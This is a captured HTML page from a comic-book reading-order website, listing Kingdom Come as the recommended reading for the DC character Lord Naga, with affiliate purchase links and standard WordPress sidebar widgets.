

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tradereadingorder.com/character/lord-naga/
body_size: 54317
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Trade Reading Order &raquo; Lord Naga</title>

	<meta name="generator" content="WordPress 4.9.28" /> <!-- leave this for stats please -->

	<style type="text/css" media="screen">
		@import url( https://www.tradereadingorder.com/wp-content/themes/iaa_trade_reading_order/style.css );
	</style>

	<link rel="alternate" type="application/rss+xml" title="Subscribe Through Feedburner" href="http://feeds.feedburner.com/tradereadingorder" />

	<link rel="pingback" href="https://www.tradereadingorder.com/xmlrpc.php" />
    	<link rel='archives' title='June 2013' href='https://www.tradereadingorder.com/2013/06/' />
	<link rel='archives' title='May 2013' href='https://www.tradereadingorder.com/2013/05/' />
	<link rel='archives' title='April 2013' href='https://www.tradereadingorder.com/2013/04/' />
	<link rel='archives' title='March 2013' href='https://www.tradereadingorder.com/2013/03/' />
	<link rel='archives' title='February 2013' href='https://www.tradereadingorder.com/2013/02/' />
	<link rel='archives' title='January 2013' href='https://www.tradereadingorder.com/2013/01/' />
	<link rel='archives' title='October 2012' href='https://www.tradereadingorder.com/2012/10/' />
	<link rel='archives' title='May 2011' href='https://www.tradereadingorder.com/2011/05/' />
	<link rel='archives' title='April 2011' href='https://www.tradereadingorder.com/2011/04/' />
	<link rel='archives' title='March 2011' href='https://www.tradereadingorder.com/2011/03/' />
	<link rel='archives' title='February 2011' href='https://www.tradereadingorder.com/2011/02/' />
	<link rel='archives' title='January 2011' href='https://www.tradereadingorder.com/2011/01/' />
	<link rel='archives' title='December 2010' href='https://www.tradereadingorder.com/2010/12/' />
	<link rel='archives' title='November 2010' href='https://www.tradereadingorder.com/2010/11/' />
	<link rel='archives' title='October 2010' href='https://www.tradereadingorder.com/2010/10/' />
	<link rel='archives' title='September 2010' href='https://www.tradereadingorder.com/2010/09/' />
	<link rel='archives' title='August 2010' href='https://www.tradereadingorder.com/2010/08/' />
	<link rel='archives' title='July 2010' href='https://www.tradereadingorder.com/2010/07/' />
	<link rel='archives' title='June 2010' href='https://www.tradereadingorder.com/2010/06/' />
	<link rel='archives' title='May 2010' href='https://www.tradereadingorder.com/2010/05/' />
	<link rel='archives' title='April 2010' href='https://www.tradereadingorder.com/2010/04/' />
		<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trade Reading Order &raquo; Lord Naga Tag Feed" href="https://www.tradereadingorder.com/character/lord-naga/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tradereadingorder.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css'  href='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/css/sidebar-login.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.tradereadingorder.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sidebar_login_params = {"ajax_url":"https:\/\/www.tradereadingorder.com\/wp-admin\/admin-ajax.php","force_ssl_admin":"0","is_ssl":"1","i18n_username_required":"Please enter your username","i18n_password_required":"Please enter your password","error_class":"sidebar_login_error"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/sidebar-login/assets/js/sidebar-login.min.js?ver=2.7.3'></script>
<link rel='https://api.w.org/' href='https://www.tradereadingorder.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tradereadingorder.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.tradereadingorder.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="Custom Login v3.2.8" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<!-- wp thread comment 1.4.9.4.002 -->
<style type="text/css" media="screen">
.editComment, .editableComment, .textComment{
	display: inline;
}
.comment-childs{
	margin: 5px 2px 2px 4px;
	padding: 4px 2px 2px 4px;
	background-color: #FFFFFF;
}
.chalt{
	background-color: #FFFFFF;
}
#newcomment{
	border:1px dashed #777;width:90%;
}
#newcommentsubmit{
	color:red;
}
.adminreplycomment{
	border:1px dashed #777;
	width:99%;
	margin:4px;
	padding:4px;
}
.mvccls{
	color: #999;
}
			
</style>

<!-- Expand Info Field Script BEGIN -->
<script type="text/javascript">
 function clearMe(formfield){
  if (formfield.defaultValue==formfield.value)
   formfield.value = ""
 }
function switchMenu(obj) {
	var el = document.getElementById(obj);
	if ( el.style.display != "none" ) {
		el.style.display = 'none';
	}
	else {
		el.style.display = '';
	}
}
function $() {
var elements = new Array();
for (var i = 0; i < arguments.length; i++) {
var element = arguments[i];
if (typeof element == 'string')
element = document.getElementById(element);
if (arguments.length == 1)
return element;
elements.push(element);
}
return elements;
}
function collapseAll(objs) {
var i;
for (i=0;i<objs.length;i++ ) {
objs[i].style.display = 'none';
}
}
function pageLoad() {
collapseAll($('collapse-info'));
}
addEvent(window,'load',pageLoad);
</script> 
<!-- Expand Info Field Script END -->

<!-- AddThis Button Script BEGIN -->
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=f4shi0nabl3"></script>
<!-- AddThis Button Script END -->

<!-- Tabbed Navigation Script BEGIN -->
<script type="text/javascript">
    //<![CDATA[

    var tabLinks = new Array();
    var contentDivs = new Array();

    function init() {

      // Grab the tab links and content divs from the page
      var tabListItems = document.getElementById('tabs').childNodes;
      for ( var i = 0; i < tabListItems.length; i++ ) {
        if ( tabListItems[i].nodeName == "LI" ) {
          var tabLink = getFirstChildWithTagName( tabListItems[i], 'A' );
          var id = getHash( tabLink.getAttribute('href') );
          tabLinks[id] = tabLink;
          contentDivs[id] = document.getElementById( id );
        }
      }

      // Assign onclick events to the tab links, and
      // highlight the first tab
      var i = 0;

      for ( var id in tabLinks ) {
        tabLinks[id].onclick = showTab;
        tabLinks[id].onfocus = function() { this.blur() };
        if ( i == 0 ) tabLinks[id].className = 'selected';
        i++;
      }

      // Hide all content divs except the first
      var i = 0;

      for ( var id in contentDivs ) {
        if ( i != 0 ) contentDivs[id].className = 'tabContent hide';
        i++;
      }
    }

    function showTab() {
      var selectedId = getHash( this.getAttribute('href') );

      // Highlight the selected tab, and dim all others.
      // Also show the selected content div, and hide all others.
      for ( var id in contentDivs ) {
        if ( id == selectedId ) {
          tabLinks[id].className = 'selected';
          contentDivs[id].className = 'tabContent';
        } else {
          tabLinks[id].className = '';
          contentDivs[id].className = 'tabContent hide';
        }
      }

      // Stop the browser following the link
      return false;
    }

    function getFirstChildWithTagName( element, tagName ) {
      for ( var i = 0; i < element.childNodes.length; i++ ) {
        if ( element.childNodes[i].nodeName == tagName ) return element.childNodes[i];
      }
    }

    function getHash( url ) {
      var hashPos = url.lastIndexOf ( '#' );
      return url.substring( hashPos + 1 );
    }

    //]]>
    </script>
<!-- Tabbed Navigation Script END -->

</head>

<body onload="init()">

<div id="bgwrap">

<div id="header">
<div id="access" role="navigation">
<div class="menu"><ul>
<li class="page_item page-item-10411"><a href="https://www.tradereadingorder.com/creator/">Creator Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10408"><a href="https://www.tradereadingorder.com/dc-character/">DC Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-6865"><a href="https://www.tradereadingorder.com/dc-list/">DC Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10404"><a href="https://www.tradereadingorder.com/dc-series/">DC Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-11037"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical/">DC Wishlist &#8211;&nbsp;Alphabetical</a></li>
<li class="page_item page-item-11038"><a href="https://www.tradereadingorder.com/dc-wishlist-alphabetical-plain-text/">DC Wishlist &#8211; Alphabetical, Plain&nbsp;Text</a></li>
<li class="page_item page-item-3131"><a href="https://www.tradereadingorder.com/forum/">Forum</a></li>
<li class="page_item page-item-3035"><a href="https://www.tradereadingorder.com/">Home</a></li>
<li class="page_item page-item-10400"><a href="https://www.tradereadingorder.com/marvel-character/">Marvel Character Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10383"><a href="https://www.tradereadingorder.com/marvel-list/">Marvel Comics Quick&nbsp;List</a></li>
<li class="page_item page-item-10402"><a href="https://www.tradereadingorder.com/marvel-series/">Marvel Series Reading&nbsp;Orders</a></li>
<li class="page_item page-item-3931"><a href="https://www.tradereadingorder.com/my-collection/">My&nbsp;Collection</a></li>
<li class="page_item page-item-10414"><a href="https://www.tradereadingorder.com/list/">Primary List Reading&nbsp;Orders</a></li>
<li class="page_item page-item-10921"><a href="https://www.tradereadingorder.com/recent-updates/">Recent&nbsp;Updates</a></li>
<li class="page_item page-item-2892"><a href="https://www.tradereadingorder.com/search/">Search</a></li>
<li class="page_item page-item-2268"><a href="https://www.tradereadingorder.com/upcoming-features/">Upcoming&nbsp;Features</a></li>
<li class="page_item page-item-1368"><a href="https://www.tradereadingorder.com/how-to-use-this-website/">How To Use This&nbsp;Website</a></li>
<li class="page_item page-item-1369"><a href="https://www.tradereadingorder.com/feedback-contact/">Feedback /&nbsp;Contact</a></li>
<li class="page_item page-item-1370"><a href="https://www.tradereadingorder.com/links/">Links</a></li>
</ul></div>
</div><!-- #access -->
</div><!-- #header -->
<div style="clear:both;"></div>
<div id="rap">
<!-- end header -->
<div id="content">


<div id="booklist-header">
<table width="100%">
<tr>
<td rowspan="2" width="195px" align="left">

<img src="http://www.tradereadingorder.com/default-images/dc.jpg" alt="Lord Naga" title="Lord Naga">
</td>
<td align="left">
<div id="booklist-title">Lord Naga</div>
<div id="booklist-subtitle">
Recommended Reading Order</div>
</td>
</tr>
<tr>
<td align="left">

<table id="order-share-links"><tr><td> <script src="http://www.stumbleupon.com/hostedbadge.php?s=1"></script> <a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" data-via="TPBReadingOrder">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script>  <script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like layout="button_count" show_faces="false" width="40" font="verdana"></fb:like>
</td></tr></table>

</td>
</table>
</div>



<div class='wp-pagenavi'>
<img onclick="scrollUp(0,1);return false;" alt="Up" title="Up" src="http://www.tradereadingorder.com/uparrow.png" />
		<img onclick="scrollDown(null,1);return false;" alt="Down" title="Down" src="http://www.tradereadingorder.com/downarrow.png" />
</div>

<div class='wp-pagenavi-inline'></div>



<table class="database-entry" id="post-517">
<tr>

<td class="list-cell-1-cover" align="center" rowspan="2">

<a href="https://www.tradereadingorder.com/wp-content/uploads/2008/08/Kingdom-Come.jpg" class ="thickbox" title="Kingdom&nbsp;Come"><img width="50" height="75" src="https://www.tradereadingorder.com/wp-content/uploads/2008/08/Kingdom-Come-50x75.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2008/08/Kingdom-Come-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2008/08/Kingdom-Come-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2008/08/Kingdom-Come-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2008/08/Kingdom-Come-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2008/08/Kingdom-Come-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2008/08/Kingdom-Come.jpg 400w" sizes="(max-width: 50px) 100vw, 50px" /></a></td>

<td class="list-cell-2-title" colspan="5"> <a href="http://www.tradereadingorder.com/wp-login.php" title="You must be logged in to manage your collection. Log in?"><img class="no-border" src="http://www.tradereadingorder.com/faded-add-icon.png" alt="+"></a> <a href="https://www.tradereadingorder.com/dc/kingdom-come/" rel="bookmark" title="Kingdom&nbsp;Come">Kingdom&nbsp;Come</a></td></tr>

<tr class="list-row-info">

<td class="list-cell-3-info">
<a href="https://www.tradereadingorder.com/dc/kingdom-come/" rel="bookmark" title="More information about Kingdom&nbsp;Come">More Info</a><br>
<a href="https://www.tradereadingorder.com/dc/kingdom-come/#respond">Comment</a><br>
<a target="_blank" href="http://www.comicbookdb.com/issue.php?ID=9320" title="This Book at the Comic Book Database">CBDB Entry</a></td>

<td class="list-cell-4-amazon">
<a target="_blank" href="http://www.amazon.com/gp/product/1401220347?ie=UTF8&tag=dcunitrapapre-20&linkCode=as2&camp=1789&creative=390957&creativeASIN=1401220347" title="This Book in Softcover on Amazon">Amazon (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/8971-56017-19255-0/1?ff3=6&pub=5574911519&toolid=10001&campid=5336691637&customid=halfbyisbn&item=&mpre=http://search.half.ebay.com/1401220347" title="Search Half.com by ISBN-10 Number">Half.com (SC)</a><br></td>

<td class="list-cell-5-ebay">
<a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691636&customid=trobyisbn10&icep_uq=1401220347&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by ISBN-10 Number">Ebay (SC)</a><br><a target="_blank" href="http://rover.ebay.com/rover/1/711-53200-19255-0/1?icep_ff3=9&pub=5574911519&toolid=10001&campid=5336691622&customid=trobytitle&icep_uq=Kingdom&nbsp;Come&icep_sellerId=&icep_ex_kw=&icep_sortBy=15&icep_catId=&icep_minPrice=&icep_maxPrice=&ipn=psmain&icep_vectorid=229466&kwid=902099&mtid=824&kw=lg" title="Search Ebay by Book Title">Ebay (Search)</a>
</td>

<td class="list-cell-6-issues">
Kingdom Come&nbsp;1-4</td>

<td class="list-cell-7-dates">
May &#8211; August&nbsp;1996
</td>


</tr>
</table>






<div class='wp-pagenavi-inline'></div>
<div class="ebaypixel">
<img style="text-decoration:none;border:0;padding:0;margin:0;" src="http://rover.ebay.com/roverimp/1/711-53200-19255-0/1?pub=5574911519&toolid=10001&campid=5336693350&mpt=[CACHEBUSTER]">
</div>
<br>
</div>

<!-- begin footer -->

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget"><h1>Trade Reading Order</h1>
<b>Search The Database</b>
<form action="http://www.tradereadingorder.com/search/" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-9585424773737554:j3qu7v-foq0" />
    <input type="hidden" name="cof" value="FORID:9" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</li>
<li id="mycategoryorder-7" class="widget widget_mycategoryorder"><h2 class="widgettitle">Categories</h2>
<select  name='dropdown_mycategoryorder-7' id='dropdown_mycategoryorder-7' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2423">Comics</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;DC Universe</option>
	<option class="level-2" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-Crisis</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Post-Crisis</option>
	<option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Golden Age</option>
	<option class="level-2" value="221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Silver Age</option>
	<option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Bronze Age</option>
	<option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Modern Age</option>
	<option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vertigo Universe</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wildstorm Universe</option>
	<option class="level-1" value="1705">&nbsp;&nbsp;&nbsp;Marvel Universe</option>
	<option class="level-2" value="3852">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Primary Continuity</option>
	<option class="level-2" value="3853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Golden Age</option>
	<option class="level-2" value="3854">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Atlas Era</option>
	<option class="level-2" value="3855">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Silver Age</option>
	<option class="level-2" value="3856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Bronze Age</option>
	<option class="level-2" value="3857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Modern Age</option>
	<option class="level-1" value="1706">&nbsp;&nbsp;&nbsp;Ultimate Marvel Universe</option>
	<option class="level-1" value="1710">&nbsp;&nbsp;&nbsp;Image Universe</option>
	<option class="level-1" value="5693">&nbsp;&nbsp;&nbsp;Conan Universe</option>
	<option class="level-1" value="2436">&nbsp;&nbsp;&nbsp;Hellboy Universe</option>
	<option class="level-1" value="1707">&nbsp;&nbsp;&nbsp;Buffyverse</option>
	<option class="level-1" value="1708">&nbsp;&nbsp;&nbsp;Fables</option>
	<option class="level-1" value="1709">&nbsp;&nbsp;&nbsp;America&#8217;s Best Comics</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Self Contained Comics</option>
	<option class="level-0" value="2444">Novels</option>
	<option class="level-1" value="2460">&nbsp;&nbsp;&nbsp;Self Contained Novels</option>
	<option class="level-1" value="2446">&nbsp;&nbsp;&nbsp;Fantasy</option>
	<option class="level-2" value="2449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Forgotten Realms</option>
	<option class="level-2" value="2447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Magic: The Gathering</option>
	<option class="level-1" value="2445">&nbsp;&nbsp;&nbsp;Science Fiction</option>
	<option class="level-2" value="2448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ender&#8217;s Game</option>
	<option class="level-0" value="1692">Unplaced Books</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "https://www.tradereadingorder.com/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-7").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</li>
<li id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h2 class="widgettitle">Login</h2>

		<form name="loginform" id="loginform" action="https://www.tradereadingorder.com/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.tradereadingorder.com/character/lord-naga/" />
			</p>
			
		</form></li>
<li id="execphp-18" class="widget widget_execphp">			<div class="execphpwidget"><!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END -->
<div id="share-links">
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</div>

<ul>
<li><b><a href="http://www.tradereadingorder.com/how-to-use-this-website/">How To Use This Website</a></b></li>
<li><a href="http://www.tradereadingorder.com/home/">Home</a> / <a href="http://www.tradereadingorder.com/forum/">Forum</a> / <a href="http://www.tradereadingorder.com/links/">Links</a></li>
<li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Comics</a></b> - <a href="http://www.tradereadingorder.com/marvel-list/">Quick List</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/marvel-character/">Marvel Characters</a> / <a href="http://www.tradereadingorder.com/marvel-series/">Series</a></li>
</ol>
<li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Comics</a></b> - <a href="http://www.tradereadingorder.com/dc-list/">Quick List</a></li>
<ol><li><a href="http://www.tradereadingorder.com/dc-character/">DC Characters</a> / <a href="http://www.tradereadingorder.com/dc-series/">Series</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/">Blog</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/list/blog/updates/">Database Updates</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/reviews/">Reviews</a> / <a href="http://www.tradereadingorder.com/list/blog/essays/">Essays</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/news/">News</a> / <a href="http://www.tradereadingorder.com/list/blog/features/">Features</a> / <a href="http://www.tradereadingorder.com/list/blog/interviews/">Interviews</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/comic-issue-reading-orders/">Comic Issue Reading Orders</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/uncle-gorbys-corner-of-free-stuff/">Uncle G's Corner Of Free Stuff</a></li>
<li><a href="http://www.tradereadingorder.com/upcoming-features/">Upcoming Features</a></li>
<li><a href="http://www.tradereadingorder.com/feedback-contact/">Feedback</a> / <a href="mailto:ian@tradereadingorder.com">E-Mail Ian</a></li></div>
		</li>
<li id="execphp-20" class="widget widget_execphp">			<div class="execphpwidget"><h3><a href="http://www.tradereadingorder.com/list/blog/giveaways/">Giveaways!</a></b></h3>
<center>
Most Recent:<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark" title="Trade Reading Order: A New Beginning!&nbsp;(~GIVEAWAY~)"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a>
<br>
